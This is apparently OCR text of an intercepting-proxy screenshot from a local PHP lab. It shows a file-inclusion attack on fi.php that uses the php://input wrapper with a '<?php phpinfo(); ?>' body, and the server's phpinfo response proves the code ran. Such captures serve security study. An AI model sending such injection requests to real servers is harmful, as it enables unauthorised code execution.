 Request
Pretty Raw Hex
\n
1 POST /fi.php?test=php://input HTTP/1.1
2 Host: 127.0.0.1:802
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=g1pu5uterprvg1s7m2n8k52hiu
16 Connection: close
17 Content-Length: 19
18
19 <?php phpinfo(); ?>
Response
Pretty Raw Hex Render
\n
PHP Version 7.3.4
System Windows NT MSI 10.0 build
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "-
snap-build\deps_aux\oracle\
build\deps_aux\oracle\x64\in
dotnet=shared" "--without-an
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\ct\phpstudy_pro\Extension